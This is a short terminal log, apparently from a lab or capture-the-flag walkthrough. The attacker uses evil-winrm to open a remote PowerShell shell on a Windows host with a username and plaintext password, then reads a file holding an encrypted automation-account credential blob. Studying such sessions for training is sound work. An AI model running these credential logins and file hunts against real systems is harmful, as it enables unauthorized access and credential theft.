 ┌──(kali㉿kali)-[~/hashgrab]
└─$ evil-winrm -i 192.168.228.30 -u Tracy.White -p "zqwj041FGX"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tracy.white\Documents> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\tracy.white\Documents> dir
    Directory: C:\Users\tracy.white\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/30/2023   8:05 AM            373 automation.txt
*Evil-WinRM* PS C:\Users\tracy.white\Documents> type automation.txt
Enrollment Automation Account
01000000d08c9ddf0115d1118c7a00c04fc297eb0100000001e86ea0aa8c1e44ab231fbc46887c3a0000000002000000000003660000c000000010000000fc7
3b7bdae90b8b2526ada95774376ea0000000004800000a000000010000000b7a07aa1e5dc859485070026f64dc7a720000000b428e697d96a87698d170c47cd
2fc676bdbd639d2503f9b8c46dfc3df4863a4314000000800204e38291e91f37bd84a3ddb0d6f97f9eea2b
*Evil-WinRM* PS C:\Users\tracy.white\Documents>